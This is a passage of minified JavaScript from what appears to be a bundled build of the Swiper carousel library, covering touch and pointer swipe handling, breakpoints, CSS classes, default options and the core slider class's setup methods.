S=c.noSwipingSelector?c.noSwipingSelector:`.${c.noSwipingClass}`,x=!!(s.target&&s.target.shadowRoot);if(c.noSwiping&&(x?uv(S,g):g.closest(S))){i.allowClick=!0;return}if(c.swipeHandler&&!g.closest(c.swipeHandler))return;m.currentX=s.pageX,m.currentY=s.pageY;const D=m.currentX,w=m.currentY;if(!Df(i,s,D))return;Object.assign(f,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),m.startX=D,m.startY=w,f.touchStartTime=ui(),i.allowClick=!0,i.updateSize(),i.swipeDirection=void 0,c.threshold>0&&(f.allowThresholdMove=!1);let R=!0;g.matches(f.focusableElements)&&(R=!1,g.nodeName==="SELECT"&&(f.isTouched=!1)),r.activeElement&&r.activeElement.matches(f.focusableElements)&&r.activeElement!==g&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!g.matches(f.focusableElements))&&r.activeElement.blur();const q=R&&i.allowTouchMove&&c.touchStartPreventDefault;(c.touchStartForcePreventDefault||q)&&!g.isContentEditable&&s.preventDefault(),c.freeMode&&c.freeMode.enabled&&i.freeMode&&i.animating&&!c.cssMode&&i.freeMode.onTouchStart(),i.emit("touchStart",s)}function fv(l){const i=Rt(),r=this,s=r.touchEventsData,{params:f,touches:c,rtlTranslate:m,enabled:p}=r;if(!p||!f.simulateTouch&&l.pointerType==="mouse")return;let g=l;if(g.originalEvent&&(g=g.originalEvent),g.type==="pointermove"&&(s.touchId!==null||g.pointerId!==s.pointerId))return;let h;if(g.type==="touchmove"){if(h=[...g.changedTouches].find(B=>B.identifier===s.touchId),!h||h.identifier!==s.touchId)return}else h=g;if(!s.isTouched){s.startMoving&&s.isScrolling&&r.emit("touchMoveOpposite",g);return}const y=h.pageX,S=h.pageY;if(g.preventedByNestedSwiper){c.startX=y,c.startY=S;return}if(!r.allowTouchMove){g.target.matches(s.focusableElements)||(r.allowClick=!1),s.isTouched&&(Object.assign(c,{startX:y,startY:S,currentX:y,currentY:S}),s.touchStartTime=ui());return}if(f.touchReleaseOnEdges&&!f.loop)if(r.isVertical()){if(S<c.startY&&r.translate<=r.maxTranslate()||S>c.startY&&r.translate>=r.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else{if(m&&(y>c.startX&&-r.translate<=r.maxTranslate()||y<c.startX&&-r.translate>=r.minTranslate()))return;if(!m&&(y<c.startX&&r.translate<=r.maxTranslate()||y>c.startX&&r.translate>=r.minTranslate()))return}if(i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==g.target&&g.pointerType!=="mouse"&&i.activeElement.blur(),i.activeElement&&g.target===i.activeElement&&g.target.matches(s.focusableElements)){s.isMoved=!0,r.allowClick=!1;return}s.allowTouchCallbacks&&r.emit("touchMove",g),c.previousX=c.currentX,c.previousY=c.currentY,c.currentX=y,c.currentY=S;const x=c.currentX-c.startX,D=c.currentY-c.startY;if(r.params.threshold&&Math.sqrt(x**2+D**2)<r.params.threshold)return;if(typeof s.isScrolling>"u"){let B;r.isHorizontal()&&c.currentY===c.startY||r.isVertical()&&c.currentX===c.startX?s.isScrolling=!1:x*x+D*D>=25&&(B=Math.atan2(Math.abs(D),Math.abs(x))*180/Math.PI,s.isScrolling=r.isHorizontal()?B>f.touchAngle:90-B>f.touchAngle)}if(s.isScrolling&&r.emit("touchMoveOpposite",g),typeof s.startMoving>"u"&&(c.currentX!==c.startX||c.currentY!==c.startY)&&(s.startMoving=!0),s.isScrolling||g.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;r.allowClick=!1,!f.cssMode&&g.cancelable&&g.preventDefault(),f.touchMoveStopPropagation&&!f.nested&&g.stopPropagation();let w=r.isHorizontal()?x:D,R=r.isHorizontal()?c.currentX-c.previousX:c.currentY-c.previousY;f.oneWayMovement&&(w=Math.abs(w)*(m?1:-1),R=Math.abs(R)*(m?1:-1)),c.diff=w,w*=f.touchRatio,m&&(w=-w,R=-R);const q=r.touchesDirection;r.swipeDirection=w>0?"prev":"next",r.touchesDirection=R>0?"prev":"next";const _=r.params.loop&&!f.cssMode,G=r.touchesDirection==="next"&&r.allowSlideNext||r.touchesDirection==="prev"&&r.allowSlidePrev;if(!s.isMoved){if(_&&G&&r.loopFix({direction:r.swipeDirection}),s.startTranslate=r.getTranslate(),r.setTransition(0),r.animating){const B=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});r.wrapperEl.dispatchEvent(B)}s.allowMomentumBounce=!1,f.grabCursor&&(r.allowSlideNext===!0||r.allowSlidePrev===!0)&&r.setGrabCursor(!0),r.emit("sliderFirstMove",g)}if(new Date().getTime(),f._loopSwapReset!==!1&&s.isMoved&&s.allowThresholdMove&&q!==r.touchesDirection&&_&&G&&Math.abs(w)>=1){Object.assign(c,{startX:y,startY:S,currentX:y,currentY:S,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}r.emit("sliderMove",g),s.isMoved=!0,s.currentTranslate=w+s.startTranslate;let Y=!0,Z=f.resistanceRatio;if(f.touchReleaseOnEdges&&(Z=0),w>0?(_&&G&&s.allowThresholdMove&&s.currentTranslate>(f.centeredSlides?r.minTranslate()-r.slidesSizesGrid[r.activeIndex+1]-(f.slidesPerView!=="auto"&&r.slides.length-f.slidesPerView>=2?r.slidesSizesGrid[r.activeIndex+1]+r.params.spaceBetween:0)-r.params.spaceBetween:r.minTranslate())&&r.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>r.minTranslate()&&(Y=!1,f.resistance&&(s.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+s.startTranslate+w)**Z))):w<0&&(_&&G&&s.allowThresholdMove&&s.currentTranslate<(f.centeredSlides?r.maxTranslate()+r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween+(f.slidesPerView!=="auto"&&r.slides.length-f.slidesPerView>=2?r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween:0):r.maxTranslate())&&r.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:r.slides.length-(f.slidesPerView==="auto"?r.slidesPerViewDynamic():Math.ceil(parseFloat(f.slidesPerView,10)))}),s.currentTranslate<r.maxTranslate()&&(Y=!1,f.resistance&&(s.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-s.startTranslate-w)**Z))),Y&&(g.preventedByNestedSwiper=!0),!r.allowSlideNext&&r.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!r.allowSlidePrev&&r.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!r.allowSlidePrev&&!r.allowSlideNext&&(s.currentTranslate=s.startTranslate),f.threshold>0)if(Math.abs(w)>f.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,c.startX=c.currentX,c.startY=c.currentY,s.currentTranslate=s.startTranslate,c.diff=r.isHorizontal()?c.currentX-c.startX:c.currentY-c.startY;return}}else{s.currentTranslate=s.startTranslate;return}!f.followFinger||f.cssMode||((f.freeMode&&f.freeMode.enabled&&r.freeMode||f.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),f.freeMode&&f.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(s.currentTranslate),r.setTranslate(s.currentTranslate))}function cv(l){const i=this,r=i.touchEventsData;let s=l;s.originalEvent&&(s=s.originalEvent);let f;if(s.type==="touchend"||s.type==="touchcancel"){if(f=[...s.changedTouches].find(B=>B.identifier===r.touchId),!f||f.identifier!==r.touchId)return}else{if(r.touchId!==null||s.pointerId!==r.pointerId)return;f=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(i.browser.isSafari||i.browser.isWebView)))return;r.pointerId=null,r.touchId=null;const{params:m,touches:p,rtlTranslate:g,slidesGrid:h,enabled:y}=i;if(!y||!m.simulateTouch&&s.pointerType==="mouse")return;if(r.allowTouchCallbacks&&i.emit("touchEnd",s),r.allowTouchCallbacks=!1,!r.isTouched){r.isMoved&&m.grabCursor&&i.setGrabCursor(!1),r.isMoved=!1,r.startMoving=!1;return}m.grabCursor&&r.isMoved&&r.isTouched&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!1);const S=ui(),x=S-r.touchStartTime;if(i.allowClick){const B=s.path||s.composedPath&&s.composedPath();i.updateClickedSlide(B&&B[0]||s.target,B),i.emit("tap click",s),x<300&&S-r.lastClickTime<300&&i.emit("doubleTap doubleClick",s)}if(r.lastClickTime=ui(),Tf(()=>{i.destroyed||(i.allowClick=!0)}),!r.isTouched||!r.isMoved||!i.swipeDirection||p.diff===0&&!r.loopSwapReset||r.currentTranslate===r.startTranslate&&!r.loopSwapReset){r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;return}r.isTouched=!1,r.isMoved=!1,r.startMoving=!1;let D;if(m.followFinger?D=g?i.translate:-i.translate:D=-r.currentTranslate,m.cssMode)return;if(m.freeMode&&m.freeMode.enabled){i.freeMode.onTouchEnd({currentPos:D});return}const w=D>=-i.maxTranslate()&&!i.params.loop;let R=0,q=i.slidesSizesGrid[0];for(let B=0;B<h.length;B+=B<m.slidesPerGroupSkip?1:m.slidesPerGroup){const ne=B<m.slidesPerGroupSkip-1?1:m.slidesPerGroup;typeof h[B+ne]<"u"?(w||D>=h[B]&&D<h[B+ne])&&(R=B,q=h[B+ne]-h[B]):(w||D>=h[B])&&(R=B,q=h[h.length-1]-h[h.length-2])}let _=null,G=null;m.rewind&&(i.isBeginning?G=m.virtual&&m.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1:i.isEnd&&(_=0));const Y=(D-h[R])/q,Z=R<m.slidesPerGroupSkip-1?1:m.slidesPerGroup;if(x>m.longSwipesMs){if(!m.longSwipes){i.slideTo(i.activeIndex);return}i.swipeDirection==="next"&&(Y>=m.longSwipesRatio?i.slideTo(m.rewind&&i.isEnd?_:R+Z):i.slideTo(R)),i.swipeDirection==="prev"&&(Y>1-m.longSwipesRatio?i.slideTo(R+Z):G!==null&&Y<0&&Math.abs(Y)>m.longSwipesRatio?i.slideTo(G):i.slideTo(R))}else{if(!m.shortSwipes){i.slideTo(i.activeIndex);return}i.navigation&&(s.target===i.navigation.nextEl||s.target===i.navigation.prevEl)?s.target===i.navigation.nextEl?i.slideTo(R+Z):i.slideTo(R):(i.swipeDirection==="next"&&i.slideTo(_!==null?_:R+Z),i.swipeDirection==="prev"&&i.slideTo(G!==null?G:R))}}function Nf(){const l=this,{params:i,el:r}=l;if(r&&r.offsetWidth===0)return;i.breakpoints&&l.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:f,snapGrid:c}=l,m=l.virtual&&l.params.virtual.enabled;l.allowSlideNext=!0,l.allowSlidePrev=!0,l.updateSize(),l.updateSlides(),l.updateSlidesClasses();const p=m&&i.loop;(i.slidesPerView==="auto"||i.slidesPerView>1)&&l.isEnd&&!l.isBeginning&&!l.params.centeredSlides&&!p?l.slideTo(l.slides.length-1,0,!1,!0):l.params.loop&&!m?l.slideToLoop(l.realIndex,0,!1,!0):l.slideTo(l.activeIndex,0,!1,!0),l.autoplay&&l.autoplay.running&&l.autoplay.paused&&(clearTimeout(l.autoplay.resizeTimeout),l.autoplay.resizeTimeout=setTimeout(()=>{l.autoplay&&l.autoplay.running&&l.autoplay.paused&&l.autoplay.resume()},500)),l.allowSlidePrev=f,l.allowSlideNext=s,l.params.watchOverflow&&c!==l.snapGrid&&l.checkOverflow()}function dv(l){const i=this;i.enabled&&(i.allowClick||(i.params.preventClicks&&l.preventDefault(),i.params.preventClicksPropagation&&i.animating&&(l.stopPropagation(),l.stopImmediatePropagation())))}function mv(){const l=this,{wrapperEl:i,rtlTranslate:r,enabled:s}=l;if(!s)return;l.previousTranslate=l.translate,l.isHorizontal()?l.translate=-i.scrollLeft:l.translate=-i.scrollTop,l.translate===0&&(l.translate=0),l.updateActiveIndex(),l.updateSlidesClasses();let f;const c=l.maxTranslate()-l.minTranslate();c===0?f=0:f=(l.translate-l.minTranslate())/c,f!==l.progress&&l.updateProgress(r?-l.translate:l.translate),l.emit("setTranslate",l.translate,!1)}function pv(l){const i=this;mi(i,l.target),!(i.params.cssMode||i.params.slidesPerView!=="auto"&&!i.params.autoHeight)&&i.update()}function hv(){const l=this;l.documentTouchHandlerProceeded||(l.documentTouchHandlerProceeded=!0,l.params.touchReleaseOnEdges&&(l.el.style.touchAction="auto"))}const Rf=(l,i)=>{const r=Rt(),{params:s,el:f,wrapperEl:c,device:m}=l,p=!!s.nested,g=i==="on"?"addEventListener":"removeEventListener",h=i;!f||typeof f=="string"||(r[g]("touchstart",l.onDocumentTouchStart,{passive:!1,capture:p}),f[g]("touchstart",l.onTouchStart,{passive:!1}),f[g]("pointerdown",l.onTouchStart,{passive:!1}),r[g]("touchmove",l.onTouchMove,{passive:!1,capture:p}),r[g]("pointermove",l.onTouchMove,{passive:!1,capture:p}),r[g]("touchend",l.onTouchEnd,{passive:!0}),r[g]("pointerup",l.onTouchEnd,{passive:!0}),r[g]("pointercancel",l.onTouchEnd,{passive:!0}),r[g]("touchcancel",l.onTouchEnd,{passive:!0}),r[g]("pointerout",l.onTouchEnd,{passive:!0}),r[g]("pointerleave",l.onTouchEnd,{passive:!0}),r[g]("contextmenu",l.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&f[g]("click",l.onClick,!0),s.cssMode&&c[g]("scroll",l.onScroll),s.updateOnWindowResize?l[h](m.ios||m.android?"resize orientationchange observerUpdate":"resize observerUpdate",Nf,!0):l[h]("observerUpdate",Nf,!0),f[g]("load",l.onLoad,{capture:!0}))};function gv(){const l=this,{params:i}=l;l.onTouchStart=ov.bind(l),l.onTouchMove=fv.bind(l),l.onTouchEnd=cv.bind(l),l.onDocumentTouchStart=hv.bind(l),i.cssMode&&(l.onScroll=mv.bind(l)),l.onClick=dv.bind(l),l.onLoad=pv.bind(l),Rf(l,"on")}function vv(){Rf(this,"off")}var yv={attachEvents:gv,detachEvents:vv};const Lf=(l,i)=>l.grid&&i.grid&&i.grid.rows>1;function bv(){const l=this,{realIndex:i,initialized:r,params:s,el:f}=l,c=s.breakpoints;if(!c||c&&Object.keys(c).length===0)return;const m=Rt(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",g=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?l.el:m.querySelector(s.breakpointsBase),h=l.getBreakpoint(c,p,g);if(!h||l.currentBreakpoint===h)return;const S=(h in c?c[h]:void 0)||l.originalParams,x=Lf(l,s),D=Lf(l,S),w=l.params.grabCursor,R=S.grabCursor,q=s.enabled;x&&!D?(f.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),l.emitContainerClasses()):!x&&D&&(f.classList.add(`${s.containerModifierClass}grid`),(S.grid.fill&&S.grid.fill==="column"||!S.grid.fill&&s.grid.fill==="column")&&f.classList.add(`${s.containerModifierClass}grid-column`),l.emitContainerClasses()),w&&!R?l.unsetGrabCursor():!w&&R&&l.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(ne=>{if(typeof S[ne]>"u")return;const $=s[ne]&&s[ne].enabled,F=S[ne]&&S[ne].enabled;$&&!F&&l[ne].disable(),!$&&F&&l[ne].enable()});const _=S.direction&&S.direction!==s.direction,G=s.loop&&(S.slidesPerView!==s.slidesPerView||_),Y=s.loop;_&&r&&l.changeDirection(),ot(l.params,S);const Z=l.params.enabled,B=l.params.loop;Object.assign(l,{allowTouchMove:l.params.allowTouchMove,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev}),q&&!Z?l.disable():!q&&Z&&l.enable(),l.currentBreakpoint=h,l.emit("_beforeBreakpoint",S),r&&(G?(l.loopDestroy(),l.loopCreate(i),l.updateSlides()):!Y&&B?(l.loopCreate(i),l.updateSlides()):Y&&!B&&l.loopDestroy()),l.emit("breakpoint",S)}function Sv(l,i,r){if(i===void 0&&(i="window"),!l||i==="container"&&!r)return;let s=!1;const f=nt(),c=i==="window"?f.innerHeight:r.clientHeight,m=Object.keys(l).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const g=parseFloat(p.substr(1));return{value:c*g,point:p}}return{value:p,point:p}});m.sort((p,g)=>parseInt(p.value,10)-parseInt(g.value,10));for(let p=0;p<m.length;p+=1){const{point:g,value:h}=m[p];i==="window"?f.matchMedia(`(min-width: ${h}px)`).matches&&(s=g):h<=r.clientWidth&&(s=g)}return s||"max"}var Tv={setBreakpoint:bv,getBreakpoint:Sv};function Ev(l,i){const r=[];return l.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(f=>{s[f]&&r.push(i+f)}):typeof s=="string"&&r.push(i+s)}),r}function xv(){const l=this,{classNames:i,params:r,rtl:s,el:f,device:c}=l,m=Ev(["initialized",r.direction,{"free-mode":l.params.freeMode&&r.freeMode.enabled},{autoheight:r.autoHeight},{rtl:s},{grid:r.grid&&r.grid.rows>1},{"grid-column":r.grid&&r.grid.rows>1&&r.grid.fill==="column"},{android:c.android},{ios:c.ios},{"css-mode":r.cssMode},{centered:r.cssMode&&r.centeredSlides},{"watch-progress":r.watchSlidesProgress}],r.containerModifierClass);i.push(...m),f.classList.add(...i),l.emitContainerClasses()}function wv(){const l=this,{el:i,classNames:r}=l;!i||typeof i=="string"||(i.classList.remove(...r),l.emitContainerClasses())}var Av={addClasses:xv,removeClasses:wv};function Ov(){const l=this,{isLocked:i,params:r}=l,{slidesOffsetBefore:s}=r;if(s){const f=l.slides.length-1,c=l.slidesGrid[f]+l.slidesSizesGrid[f]+s*2;l.isLocked=l.size>c}else l.isLocked=l.snapGrid.length===1;r.allowSlideNext===!0&&(l.allowSlideNext=!l.isLocked),r.allowSlidePrev===!0&&(l.allowSlidePrev=!l.isLocked),i&&i!==l.isLocked&&(l.isEnd=!1),i!==l.isLocked&&l.emit(l.isLocked?"lock":"unlock")}var Mv={checkOverflow:Ov},ar={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function zv(l,i){return function(s){s===void 0&&(s={});const f=Object.keys(s)[0],c=s[f];if(typeof c!="object"||c===null){ot(i,s);return}if(l[f]===!0&&(l[f]={enabled:!0}),f==="navigation"&&l[f]&&l[f].enabled&&!l[f].prevEl&&!l[f].nextEl&&(l[f].auto=!0),["pagination","scrollbar"].indexOf(f)>=0&&l[f]&&l[f].enabled&&!l[f].el&&(l[f].auto=!0),!(f in l&&"enabled"in c)){ot(i,s);return}typeof l[f]=="object"&&!("enabled"in l[f])&&(l[f].enabled=!0),l[f]||(l[f]={enabled:!1}),ot(i,s)}}const lr={eventsEmitter:Ag,update:Hg,translate:Vg,transition:kg,slide:ev,loop:lv,grabCursor:rv,events:yv,breakpoints:Tv,checkOverflow:Mv,classes:Av},ir={};let sr=class fn{constructor(){let i,r;for(var s=arguments.length,f=new Array(s),c=0;c<s;c++)f[c]=arguments[c];f.length===1&&f[0].constructor&&Object.prototype.toString.call(f[0]).slice(8,-1)==="Object"?r=f[0]:[i,r]=f,r||(r={}),r=ot({},r),i&&!r.el&&(r.el=i);const m=Rt();if(r.el&&typeof r.el=="string"&&m.querySelectorAll(r.el).length>1){const y=[];return m.querySelectorAll(r.el).forEach(S=>{const x=ot({},r,{el:S});y.push(new fn(x))}),y}const p=this;p.__swiper__=!0,p.support=Of(),p.device=Mf({userAgent:r.userAgent}),p.browser=zf(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],r.modules&&Array.isArray(r.modules)&&p.modules.push(...r.modules);const g={};p.modules.forEach(y=>{y({params:r,swiper:p,extendParams:zv(r,g),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const h=ot({},ar,g);return p.params=ot({},h,ir,r),p.originalParams=ot({},p.params),p.passedParams=ot({},r),p.params&&p.params.on&&Object.keys(p.params.on).forEach(y=>{p.on(y,p.params.on[y])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:i,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(i){return this.isHorizontal()?i:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[i]}getSlideIndex(i){const{slidesEl:r,params:s}=this,f=Lt(r,`.${s.slideClass}, swiper-slide`),c=xf(f[0]);return xf(i)-c}getSlideIndexByData(i){return this.getSlideIndex(this.slides.find(r=>r.getAttribute("data-swiper-slide-index")*1===i))}getSlideIndexWhenGrid(i){return this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?i=Math.floor(i/this.params.grid.rows):this.params.grid.fill==="row"&&(i=i%Math.ceil(this.slides.length/this.params.grid.rows))),i}recalcSlides(){const i=this,{slidesEl:r,params:s}=i;i.slides=Lt(r,`.${s.slideClass}, swiper-slide`)}enable(){const i=this;i.enabled||(i.enabled=!0,i.params.grabCursor&&i.setGrabCursor(),i.emit("enable"))}disable(){const i=this;i.enabled&&(i.enabled=!1,i.params.grabCursor&&i.unsetGrabCursor(),i.emit("disable"))}setProgress(i,r){const s=this;i=Math.min(Math.max(i,0),1);const f=s.minTranslate(),m=(s.maxTranslate()-f)*i+f;s.translateTo(m,typeof r>"u"?0:r),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const r=i.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(i.params.containerModifierClass)===0);i.emit("_containerClasses",r.join(" "))}getSlideClasses(i){const r=this;return r.destroyed?"":i.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(r.params.slideClass)===0).join(" ")}emitSlidesClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const r=[];i.slides.forEach(s=>{const f=i.getSlideClasses(s);r.push({slideEl:s,classNames:f}),i.emit("_slideClass",s,f)}),i.emit("_slideClasses",r)}slidesPerViewDynamic(i,r){i===void 0&&(i="current"),r===void 0&&(r=!1);const s=this,{params:f,slides:c,slidesGrid:m,slidesSizesGrid:p,size:g,activeIndex:h}=s;let y=1;if(typeof f.slidesPerView=="number")return f.slidesPerView;if(f.centeredSlides){let S=c[h]?Math.ceil(c[h].swiperSlideSize):0,x;for(let D=h+1;D<c.length;D+=1)c[D]&&!x&&(S+=Math.ceil(c[D].swiperSlideSize),y+=1,S>g&&(x=!0));for(let D=h-1;D>=0;D-=1)c[D]&&!x&&(S+=c[D].swiperSlideSize,y+=1,S>g&&(x=!0))}else if(i==="current")for(let S=h+1;S<c.length;S+=1)(r?m[S]+p[S]-m[h]<g:m[S]-m[h]<g)&&(y+=1);else for(let S=h-1;S>=0;S-=1)m[h]-m[S]<g&&(y+=1);return y}update(){const i=this;if(!i||i.destroyed)return;const{snapGrid:r,params:s}=i;s.breakpoints&&i.setBreakpoint(),[...i.el.querySelectorAll('[loading="lazy"]')].forEach(m=>{m.complete&&mi(i,m)}),i.updateSize(),i.updateSlides(),i.updateProgress(),i.updateSlidesClasses();function f(){const m=i.rtlTranslate?i.translate*-1:i.translate,p=Math.min(Math.max(m,i.maxTranslate()),i.minTranslate());i.setTranslate(p),i.updateActiveIndex(),i.updateSlidesClasses()}let c;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)f(),s.autoHeight&&i.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&i.isEnd&&!s.centeredSlides){const m=i.virtual&&s.virtual.enabled?i.virtual.slides:i.slides;c=i.slideTo(m.length-1,0,!1,!0)}else c=i.slideTo(i.activeIndex,0,!1,!0);c||f()}s.watchOverflow&&r!==i.snapGrid&&i.checkOverflow(),i.emit("update")}changeDirection(i,r){r===void 0&&(r=!0);const s=this,f=s.params.direction;return i||(i=f==="horizontal"?"vertical":"horizontal"),i===f||i!=="horizontal"&&i!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${f}`),s.el.classList.add(`${s.params.containerModifierClass}${i}`),s.emitContainerClasses(),s.params.direction=i,s.slides.forEach(c=>{i==="vertical"?c.style.width="":c.style.height=""}),s.emit("changeDirection"),r&&s.update()),s}changeLanguageDirection(i){const r=this;r.rtl&&i==="rtl"||!r.rtl&&i==="ltr"||(r.rtl=i==="rtl",r.rtlTranslate=r.params.direction==="horizontal"&&r.rtl,r.rtl?(r.el.classList.add(`${r.params.containerModifierClass}rtl`),r.el.dir="rtl"):(r.el.classList.remove(`${r.params.containerModifierClass}rtl`),r.el.dir="ltr"),r.update())}mount(i){const r=this;if(r.mounted)return!0;let s=i||r.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=r,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===r.params.swiperElementNodeName.toUpperCase()&&(r.isElement=!0);const f=()=>`.${(r.params.wrapperClass||"").trim().split(" ").join(".")}`;let m=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(f()):Lt(s,f())[0];return!m&&r.params.createElements&&(m=di("div",r.params.wrapperClass),s.append(m),Lt(s,`.${r.params.slideClass}`).forEach(p=>{m.append(p)})),Object.assign(r,{el:s,wrapperEl:m,slidesEl:r.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:m,hostEl:r.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||cn(s,"direction")==="rtl",rtlTranslate:r.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||cn(s,"direction")==="rtl"),wrongRTL:cn(m,"display")==="-webkit-box"}),!0}init(i){const r=this;if(r.initialized||r.mount(i)===!1)return r;r.emit("beforeInit"),r.params.breakpoints&&r.setBreakpoint(),r.addClasses(),r.updateSize(),r.updateSlides(),r.params.watchOverflow&&r.checkOverflow(),r.params.grabCursor&&r.enabled&&r.setGrabCursor(),r.params.loop&&r.virtual&&r.params.virtual.enabled?r.slideTo(r.params.initialSlide+r.virtual.slidesBefore,0,r.params.runCallbacksOnInit,!1,!0):r.slideTo(r.params.initialSlide,0,r.params.runCallbacksOnInit,!1,!0),r.params.loop&&r.loopCreate(void 0,!0),r.attachEvents();const f=[...r.el.querySelectorAll('[loading="lazy"]')];return 